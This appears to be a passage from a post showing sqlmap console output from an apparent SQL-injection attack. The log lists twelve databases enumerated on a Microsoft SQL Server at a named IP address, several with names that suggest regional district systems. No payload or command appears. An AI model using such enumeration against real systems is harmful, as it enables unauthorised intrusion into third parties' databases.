 Sqlmap
[18:14:11] [INFO] retrieved: ReportServer
[18:14:21] [INFO] retrieved: ReportServerTempDB
[18:14:36] [INFO] retrieved: tempdb
[18:14:41] [INFO] retrieved: xueyenl
available databases [12]:
[*] gangchengnl
[*] gaoxinqunl
[*] kaifaqunl
[*] laichengnl
[*] laiwunl
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xueyenl
[18:14:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\123.134.189.60'
[*] shutting down at 18:14:48
C:\Python27\sqlmap>_